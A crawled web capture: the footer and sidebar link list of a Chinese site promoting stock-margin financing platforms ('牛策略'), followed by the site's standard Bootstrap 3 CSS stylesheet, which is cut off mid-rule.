                        <a href="牛策略证券是什么公司？" title="牛策略证券是什么公司？">牛策略证券是什么公司？</a>
                    </li>
                                        <li>
                        <a href="牛策略APP官网" title="牛策略APP官网">牛策略APP官网</a>
                    </li>
                                        <li>
                        <a href="牛策略是正规平台吗？深入解析其合法合规性" title="牛策略是正规平台吗？深入解析其合法合规性">牛策略是正规平台吗？深入解析其合法合规性</a>
                    </li>
                                        <li>
                        <a href="十大炒股杠杆平台" title="十大炒股杠杆平台">十大炒股杠杆平台</a>
                    </li>
                                        <li>
                        <a href="十大配资平台app" title="十大配资平台app">十大配资平台app</a>
                    </li>
                                        <li>
                        <a href="网上配资" title="网上配资">网上配资</a>
                    </li>
                                    </ul>
            </div>
        </aside>
    </div>
</div>
<footer class="footer">
    <div class="container">
        <div class="clearfix">
            <div class="footer-col footer-col-copy">
                <ul class="footer-nav hidden-xs">友情链接：
                                        <li class="menu-item">
                        <a href="https://www.mvteam.cn/">股市行情</a>
                    </li>
                                    </ul>
                <ul class="footer-nav hidden-xs">
                                        <li class="menu-item">
                        <a href="/list-niucelue.html">牛策略</a>
                    </li>
                                        <li class="menu-item">
                        <a href="/list-peizipingtai.html">配资平台</a>
                    </li>
                                        <li class="menu-item">
                        <a href="/list-peizichaogu.html">配资炒股</a>
                    </li>
                                        <li class="menu-item">
                        <a href="/list-wspz.html">网上配资</a>
                    </li>
                                        <li class="menu-item">
                        <a href="/list-peizifuwu.html">配资服务</a>
                    </li>
                                    </ul>
                <div class="copyright">
                    <p style="text-align: center;">Copyright (c) 2026牛策略 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a> Powered by <a href="https://www.17jf.cn/">牛策略</a> <a href="/sitemap.xml">网站地图</a> <a href="/tag.txt">TAGS</a></p>
                </div>
            </div>
        </div>
    </div>
</footer>
<script></script>
<script type='text/javascript'>
    /* <![CDATA[ */
    var _wpcom_js = { "webp": "", "slide_speed": "5000"};
/* ]]> */
</script>
<script type='text/javascript' src='/static/theme/js/main.js'></script>
<script type='text/javascript' src='/static/theme/js/icons-2.7.1.js'></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://17jf.cn/static/theme/css/bootstrap.css
body_size: 82633
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
@-webkit-keyframes rotating {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}
@keyframes rotating {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}
html {
    -webkit-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent;
}
body {
    font-family: var(--theme-font-family);
    font-size: 14px;
    line-height: 1.42857;
    color: #232323;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
details,
main {
    display: block;
}
h1 {
    margin: 0.67em 0;
}
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Liberation Mono, Consolas, Menlo, monospace, Microsoft Yahei;
    font-size: 1em;
}
a {
    background-color: transparent;
    color: var(--theme-color);
    text-decoration: none;
}
abbr[title] {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
    vertical-align: middle;
}
body,
button,
input,
select,
textarea {
    margin: 0;
}
optgroup {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
[type='button'],
[type='reset'],
[type='submit'],
button {
    -webkit-appearance: button;
}
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    margin: 0;
    min-width: 0;
}
[type='checkbox'],
[type='radio'],
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
legend {
    display: table;
    max-width: 100%;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type='checkbox'],
[type='radio'] {
    padding: 0;
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}
[type='search'] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
summary {
    display: list-item;
}
[hidden],
template {
    display: none;
}
*,
:after,
:before,
input[type='search'] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
a:focus,
input[type='checkbox']:focus,
input[type='file']:focus,
input[type='radio']:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -1px;
}
figure {
    margin: 0;
}
[role='button'] {
    cursor: pointer;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777;
}
.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%;
}
.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%;
}
.h1,
h1 {
    font-size: 36px;
}
.h2,
h2 {
    font-size: 30px;
}
.h3,
h3 {
    font-size: 24px;
}
.h4,
h4 {
    font-size: 18px;
}
.h5,
h5 {
    font-size: 14px;
}
.h6,
h6 {
    font-size: 12px;
}
p {
    margin: 0 0 10px;
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
.small,
small {
    font-size: 85%;
}
.mark,
mark {
    background-color: #fff6e6;
    padding: 0.2em;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.initialism,
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: var(--theme-color);
}
a.text-primary:focus,
a.text-primary:hover {
    color: var(--theme-color);
}
.text-success {
    color: #29ad00;
}
a.text-success:focus,
a.text-success:hover {
    color: #29ad00;
}
.text-info {
    color: #00aae7;
}
a.text-info:focus,
a.text-info:hover {
    color: #00aae7;
}
.text-warning {
    color: #ffa400;
}
a.text-warning:focus,
a.text-warning:hover {
    color: #ffa400;
}
.text-danger {
    color: #fa5555;
}
a.text-danger:focus,
a.text-danger:hover {
    color: #fa5555;
}
.bg-primary {
    color: #fff;
    background-color: var(--theme-color);
}
a.bg-primary:focus,
a.bg-primary:hover {
    background-color: var(--theme-color);
}
.bg-success {
    background-color: #eaf7e6;
}
a.bg-success:focus,
a.bg-success:hover {
    background-color: #eaf7e6;
}
.bg-info {
    background-color: #e6f7fd;
}
a.bg-info:focus,
a.bg-info:hover {
    background-color: #e6f7fd;
}
.bg-warning {
    background-color: #fff6e6;
}
a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #fff6e6;
}
.bg-danger {
    background-color: #fee;
}
a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #fee;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
dl,
ol,
ul {
    margin-top: 0;
    margin-bottom: 10px;
}
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0;
}
.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    margin-left: -5px;
}
.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
dl {
    margin-bottom: 20px;
}
dd,
dt {
    line-height: 1.42857;
}
dt {
    font-weight: 700;
}
dd {
    margin-left: 0;
}
.dl-horizontal dd:after,
.dl-horizontal dd:before {
    content: ' ';
    display: table;
}
.dl-horizontal dd:after {
    clear: both;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
.modal-body p:last-child,
blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
    margin-bottom: 0;
}
blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777;
}
blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eee;
    border-left: 0;
    text-align: right;
}
.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: '';
}
.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857;
}
.container,
.page-no-sidebar.member-lostpassword .member-lp-process {
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
    padding-right: 10px;
}
.container:after,
.container:before,
.page-no-sidebar.member-lostpassword .member-lp-process:after,
.page-no-sidebar.member-lostpassword .member-lp-process:before {
    content: ' ';
    display: table;
}
.container:after,
.page-no-sidebar.member-lostpassword .member-lp-process:after {
    clear: both;
}
@media (min-width: 768px) {
    .container,
    .page-no-sidebar.member-lostpassword .member-lp-process {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container,
    .page-no-sidebar.member-lostpassword .member-lp-process {
        width: 970px;
    }
}
@media (min-width: 1240px) {
    .container,
    .page-no-sidebar.member-lostpassword .member-lp-process {
        width: 1200px;
    }
}
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
    padding-right: 10px;
}
.container-fluid:after,
.container-fluid:before {
    content: ' ';
    display: table;
}
.container-fluid:after {
    clear: both;
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}
[class*='col-lg-'],
[class*='col-md-'],
[class*='col-sm-'],
[class*='col-xs-'] {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
}
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-2,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.col-xs-1 {
    width: 4.16667%;
}
.col-xs-2 {
    width: 8.33333%;
}
.col-xs-3 {
    width: 12.5%;
}
.col-xs-4 {
    width: 16.66667%;
}
.col-xs-5 {
    width: 20.83333%;
}
.col-xs-6 {
    width: 25%;
}
.col-xs-7 {
    width: 29.16667%;
}
.col-xs-8 {
    width: 33.33333%;
}
.col-xs-9 {
    width: 37.5%;
}
.col-xs-10 {
    width: 41.66667%;
}
.col-xs-11 {
    width: 45.83333%;
}
.col-xs-12 {
    width: 50%;
}
.col-xs-13 {
    width: 54.16667%;
}
.col-xs-14 {
    width: 58.33333%;
}
.col-xs-15 {
    width: 62.5%;
}
.col-xs-16 {
    width: 66.66667%;
}
.col-xs-17 {
    width: 70.83333%;
}
.col-xs-18 {
    width: 75%;
}
.col-xs-19 {
    width: 79.16667%;
}
.col-xs-20 {
    width: 83.33333%;
}
.col-xs-21 {
    width: 87.5%;
}
.col-xs-22 {
    width: 91.66667%;
}
.col-xs-23 {
    width: 95.83333%;
}
.col-xs-24 {
    width: 100%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
.col-xs-offset-1 {
    margin-left: 4.16667%;
}
.col-xs-offset-2 {
    margin-left: 8.33333%;
}
.col-xs-offset-3 {
    margin-left: 12.5%;
}
.col-xs-offset-4 {
    margin-left: 16.66667%;
}
.col-xs-offset-5 {
    margin-left: 20.83333%;
}
.col-xs-offset-6 {
    margin-left: 25%;
}
.col-xs-offset-7 {
    margin-left: 29.16667%;
}
.col-xs-offset-8 {
    margin-left: 33.33333%;
}
.col-xs-offset-9 {
    margin-left: 37.5%;
}
.col-xs-offset-10 {
    margin-left: 41.66667%;
}
.col-xs-offset-11 {
    margin-left: 45.83333%;
}
.col-xs-offset-12 {
    margin-left: 50%;
}
.col-xs-offset-13 {
    margin-left: 54.16667%;
}
.col-xs-offset-14 {
    margin-left: 58.33333%;
}
.col-xs-offset-15 {
    margin-left: 62.5%;
}
.col-xs-offset-16 {
    margin-left: 66.66667%;
}
.col-xs-offset-17 {
    margin-left: 70.83333%;
}
.col-xs-offset-18 {
    margin-left: 75%;
}
.col-xs-offset-19 {
    margin-left: 79.16667%;
}
.col-xs-offset-20 {
    margin-left: 83.33333%;
}
.col-xs-offset-21 {
    margin-left: 87.5%;
}
.col-xs-offset-22 {
    margin-left: 91.66667%;
}
.col-xs-offset-23 {
    margin-left: 95.83333%;
}
.col-xs-offset-24 {
    margin-left: 100%;
}
@media (min-width: 768px) {
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-13,
    .col-sm-14,
    .col-sm-15,
    .col-sm-16,
    .col-sm-17,
    .col-sm-18,
    .col-sm-19,
    .col-sm-2,
    .col-sm-20,
    .col-sm-21,
    .col-sm-22,
    .col-sm-23,
    .col-sm-24,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }
    .col-sm-1 {
        width: 4.16667%;
    }
    .col-sm-2 {
        width: 8.33333%;
    }
    .col-sm-3 {
        width: 12.5%;
    }
    .col-sm-4 {
        width: 16.66667%;
    }
    .col-sm-5 {
        width: 20.83333%;
    }
    .col-sm-6 {
        width: 25%;
    }
    .col-sm-7 {
        width: 29.16667%;
    }
    .col-sm-8 {
        width: 33.33333%;
    }
    .col-sm-9 {
        width: 37.5%;
    }
    .col-sm-10 {
        width: 41.66667%;
    }
    .col-sm-11 {
        width: 45.83333%;
    }
    .col-sm-12 {
        width: 50%;
    }
    .col-sm-13 {
        width: 54.16667%;
    }
    .col-sm-14 {
        width: 58.33333%;
    }
    .col-sm-15 {
        width: 62.5%;
    }
    .col-sm-16 {
        width: 66.66667%;
    }
    .col-sm-17 {
        width: 70.83333%;
    }
    .col-sm-18 {
        width: 75%;
    }
    .col-sm-19 {
        width: 79.16667%;
    }
    .col-sm-20 {
        width: 83.33333%;
    }
    .col-sm-21 {
        width: 87.5%;
    }
    .col-sm-22 {
        width: 91.66667%;
    }
    .col-sm-23 {
        width: 95.83333%;
    }
    .col-sm-24 {
        width: 100%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
    .col-sm-offset-1 {
        margin-left: 4.16667%;
    }
    .col-sm-offset-2 {
        margin-left: 8.33333%;
    }
    .col-sm-offset-3 {
        margin-left: 12.5%;
    }
    .col-sm-offset-4 {
        margin-left: 16.66667%;
    }
    .col-sm-offset-5 {
        margin-left: 20.83333%;
    }
    .col-sm-offset-6 {
        margin-left: 25%;
    }
    .col-sm-offset-7 {
        margin-left: 29.16667%;
    }
    .col-sm-offset-8 {
        margin-left: 33.33333%;
    }
    .col-sm-offset-9 {
        margin-left: 37.5%;
    }
    .col-sm-offset-10 {
        margin-left: 41.66667%;
    }
    .col-sm-offset-11 {
        margin-left: 45.83333%;
    }
    .col-sm-offset-12 {
        margin-left: 50%;
    }
    .col-sm-offset-13 {
        margin-left: 54.16667%;
    }
    .col-sm-offset-14 {
        margin-left: 58.33333%;
    }
    .col-sm-offset-15 {
        margin-left: 62.5%;
    }
    .col-sm-offset-16 {
        margin-left: 66.66667%;
    }
    .col-sm-offset-17 {
        margin-left: 70.83333%;
    }
    .col-sm-offset-18 {
        margin-left: 75%;
    }
    .col-sm-offset-19 {
        margin-left: 79.16667%;
    }
    .col-sm-offset-20 {
        margin-left: 83.33333%;
    }
    .col-sm-offset-21 {
        margin-left: 87.5%;
    }
    .col-sm-offset-22 {
        margin-left: 91.66667%;
    }
    .col-sm-offset-23 {
        margin-left: 95.83333%;
    }
    .col-sm-offset-24 {
        margin-left: 100%;
    }
}
@media (min-width: 992px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-13,
    .col-md-14,
    .col-md-15,
    .col-md-16,
    .col-md-17,
    .col-md-18,
    .col-md-19,
    .col-md-2,
    .col-md-20,
    .col-md-21,
    .col-md-22,
    .col-md-23,
    .col-md-24,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }
    .col-md-1 {
        width: 4.16667%;
    }
    .col-md-2 {
        width: 8.33333%;
    }
    .col-md-3 {
        width: 12.5%;
    }
    .col-md-4 {
        width: 16.66667%;
    }
    .col-md-5 {
        width: 20.83333%;
    }
    .col-md-6 {
        width: 25%;
    }
    .col-md-7 {
        width: 29.16667%;
    }
    .col-md-8 {
        width: 33.33333%;
    }
    .col-md-9 {
        width: 37.5%;
    }
    .col-md-10 {
        width: 41.66667%;
    }
    .col-md-11 {
        width: 45.83333%;
    }
    .col-md-12 {
        width: 50%;
    }
    .col-md-13 {
        width: 54.16667%;
    }
    .col-md-14 {
        width: 58.33333%;
    }
    .col-md-15 {
        width: 62.5%;
    }
    .col-md-16 {
        width: 66.66667%;
    }
    .col-md-17 {
        width: 70.83333%;
    }
    .col-md-18 {
        width: 75%;
    }
    .col-md-19 {
        width: 79.16667%;
    }
    .col-md-20 {
        width: 83.33333%;
    }
    .col-md-21 {
        width: 87.5%;
    }
    .col-md-22 {
        width: 91.66667%;
    }
    .col-md-23 {
        width: 95.83333%;
    }
    .col-md-24 {
        width: 100%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
    .col-md-offset-1 {
        margin-left: 4.16667%;
    }
    .col-md-offset-2 {
        margin-left: 8.33333%;
    }
    .col-md-offset-3 {
        margin-left: 12.5%;
    }
    .col-md-offset-4 {
        margin-left: 16.66667%;
    }
    .col-md-offset-5 {
        margin-left: 20.83333%;
    }
    .col-md-offset-6 {
        margin-left: 25%;
    }
    .col-md-offset-7 {
        margin-left: 29.16667%;
    }
    .col-md-offset-8 {
        margin-left: 33.33333%;
    }
    .col-md-offset-9 {
        margin-left: 37.5%;
    }
    .col-md-offset-10 {
        margin-left: 41.66667%;
    }
    .col-md-offset-11 {
        margin-left: 45.83333%;
    }
    .col-md-offset-12 {
        margin-left: 50%;
    }
    .col-md-offset-13 {
        margin-left: 54.16667%;
    }
    .col-md-offset-14 {
        margin-left: 58.33333%;
    }
    .col-md-offset-15 {
        margin-left: 62.5%;
    }
    .col-md-offset-16 {
        margin-left: 66.66667%;
    }
    .col-md-offset-17 {
        margin-left: 70.83333%;
    }
    .col-md-offset-18 {
        margin-left: 75%;
    }
    .col-md-offset-19 {
        margin-left: 79.16667%;
    }
    .col-md-offset-20 {
        margin-left: 83.33333%;
    }
    .col-md-offset-21 {
        margin-left: 87.5%;
    }
    .col-md-offset-22 {
        margin-left: 91.66667%;
    }
    .col-md-offset-23 {
        margin-left: 95.83333%;
    }
    .col-md-offset-24 {
        margin-left: 100%;
    }
}
@media (min-width: 1240px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-13,
    .col-lg-14,
    .col-lg-15,
    .col-lg-16,
    .col-lg-17,
    .col-lg-18,
    .col-lg-19,
    .col-lg-2,
    .col-lg-20,
    .col-lg-21,
    .col-lg-22,
    .col-lg-23,
    .col-lg-24,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }
    .col-lg-1 {
        width: 4.16667%;
    }
    .col-lg-2 {
        width: 8.33333%;
    }
    .col-lg-3 {
        width: 12.5%;
    }
    .col-lg-4 {
        width: 16.66667%;
    }
    .col-lg-5 {
        width: 20.83333%;
    }
    .col-lg-6 {
        width: 25%;
    }
    .col-lg-7 {
        width: 29.16667%;
    }
    .col-lg-8 {
        width: 33.33333%;
    }
    .col-lg-9 {
        width: 37.5%;
    }
    .col-lg-10 {
        width: 41.66667%;
    }
    .col-lg-11 {
        width: 45.83333%;
    }
    .col-lg-12 {
        width: 50%;
    }
    .col-lg-13 {
        width: 54.16667%;
    }
    .col-lg-14 {
        width: 58.33333%;
    }
    .col-lg-15 {
        width: 62.5%;
    }
    .col-lg-16 {
        width: 66.66667%;
    }
    .col-lg-17 {
        width: 70.83333%;
    }
    .col-lg-18 {
        width: 75%;
    }
    .col-lg-19 {
        width: 79.16667%;
    }
    .col-lg-20 {
        width: 83.33333%;
    }
    .col-lg-21 {
        width: 87.5%;
    }
    .col-lg-22 {
        width: 91.66667%;
    }
    .col-lg-23 {
        width: 95.83333%;
    }
    .col-lg-24 {
        width: 100%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
    .col-lg-offset-1 {
        margin-left: 4.16667%;
    }
    .col-lg-offset-2 {
        margin-left: 8.33333%;
    }
    .col-lg-offset-3 {
        margin-left: 12.5%;
    }
    .col-lg-offset-4 {
        margin-left: 16.66667%;
    }
    .col-lg-offset-5 {
        margin-left: 20.83333%;
    }
    .col-lg-offset-6 {
        margin-left: 25%;
    }
    .col-lg-offset-7 {
        margin-left: 29.16667%;
    }
    .col-lg-offset-8 {
        margin-left: 33.33333%;
    }
    .col-lg-offset-9 {
        margin-left: 37.5%;
    }
    .col-lg-offset-10 {
        margin-left: 41.66667%;
    }
    .col-lg-offset-11 {
        margin-left: 45.83333%;
    }
    .col-lg-offset-12 {
        margin-left: 50%;
    }
    .col-lg-offset-13 {
        margin-left: 54.16667%;
    }
    .col-lg-offset-14 {
        margin-left: 58.33333%;
    }
    .col-lg-offset-15 {
        margin-left: 62.5%;
    }
    .col-lg-offset-16 {
        margin-left: 66.66667%;
    }
    .col-lg-offset-17 {
        margin-left: 70.83333%;
    }
    .col-lg-offset-18 {
        margin-left: 75%;
    }
    .col-lg-offset-19 {
        margin-left: 79.16667%;
    }
    .col-lg-offset-20 {
        margin-left: 83.33333%;
    }
    .col-lg-offset-21 {
        margin-left: 87.5%;
    }
    .col-lg-offset-22 {
        margin-left: 91.66667%;
    }
    .col-lg-offset-23 {
        margin-left: 95.83333%;
    }
    .col-lg-offset-24 {
        margin-left: 100%;
    }
}
fieldset,
legend {
    padding: 0;
    border: 0;
}
legend {
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #232323;
    border-bottom: 1px solid #e5e5e5;
}
input[type='file'] {
    display: block;
}
input[type='range'],
legend {
    display: block;
    width: 100%;
}
select[multiple],
select[size],
textarea.form-control {
    height: auto;
}
.form-control,
output {
    display: block;
    font-size: 14px;
    line-height: 1.42857;
}
output {
    padding-top: 7px;
    color: #555;
}
.form-control {
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    color: var(--theme-gray-color);
    background-color: var(--theme-el-bg-color);
    background-image: none;
    border: 1px solid hsla(var(--theme-color-hsl), 0.2);
    border-radius: 2px;
    -webkit-transition: border-color 0.15s ease-in-out;
    -o-transition: border-color ease-in-out 0.15s;
    transition: border-color 0.15s ease-in-out;
}
.form-control:focus {
    border-color: var(--theme-color);
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px var(--theme-color);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px var(--theme-color);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    border: 0;
    background-color: transparent;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: var(--theme-body-bg-color);
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
input[type='search'] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type='date'].form-control,
    input[type='datetime-local'].form-control,
    input[type='month'].form-control,
    input[type='time'].form-control {
        line-height: 34px;
    }
    .input-group-sm input[type='date'],
    .input-group-sm input[type='datetime-local'],
    .input-group-sm input[type='month'],
    .input-group-sm input[type='time'],
    input[type='date'].input-sm,
    input[type='datetime-local'].input-sm,
    input[type='month'].input-sm,
    input[type='time'].input-sm {
        line-height: 30px;
    }
    .input-group-lg input[type='date'],
    .input-group-lg input[type='datetime-local'],
    .input-group-lg input[type='month'],
    .input-group-lg input[type='time'],
    input[type='date'].input-lg,
    input[type='datetime-local'].input-lg,
    input[type='month'].input-lg,
    input[type='time'].input-lg {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.checkbox label,
.checkbox-inline,
.radio label,
.radio-inline {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer;
}
.checkbox label,
.radio label {
    min-height: 20px;
}
.checkbox input[type='checkbox'],
.checkbox-inline input[type='checkbox'],
.radio input[type='radio'],
.radio-inline input[type='radio'] {
    position: absolute;
    margin-left: -20px;
    margin-top: 4px\9;
}
.checkbox + .checkbox,
.radio + .radio {
    margin-top: -5px;
}
.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.checkbox-inline + .checkbox-inline,
.radio-inline + .radio-inline {
    margin-top: 0;
    margin-left: 10px;
}
.checkbox-inline.disabled,
.checkbox.disabled label,
.radio-inline.disabled,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio label,
fieldset[disabled] .radio-inline,
fieldset[disabled] input[type='checkbox'],
fieldset[disabled] input[type='radio'],
input[type='checkbox'].disabled,
input[type='checkbox'][disabled],
input[type='radio'].disabled,
input[type='radio'][disabled] {
    cursor: not-allowed;
}
.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
    color: #29ad00;
}
.has-success .form-control {
    border-color: #29ad00;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
    border-color: #1d7a00;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #4cff14;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #4cff14;
}
.has-success .input-group-addon {
    color: #29ad00;
    border-color: #29ad00;
    background-color: #eaf7e6;
}
.has-success .form-control-feedback {
    color: #29ad00;
}
.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
